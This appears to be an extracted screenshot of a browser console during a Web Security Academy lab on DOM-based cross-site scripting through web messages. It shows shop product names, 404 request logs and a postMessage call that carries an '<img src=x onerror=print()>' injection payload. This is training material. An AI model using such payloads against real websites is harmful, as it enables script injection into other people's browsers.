 hello
Eye Projectors
Six Pack Beer Belt
Dancing In The Dark
Giant Grasshopper
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application Cookie-Editor 2
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
undefined
GET https://0aff00c30443b9ca81a86bb10004002d.web-security-academy.net/x [HTTP/2 404 1907ms
window.postMessage("<img src=x onerror=print()></img>")
undefined
GET https://0aff00c30443b9ca81a86bb10004002d.web-security-academy.net/x [HTTP/2 404 3282ms
window.postMessage("hello")
undefined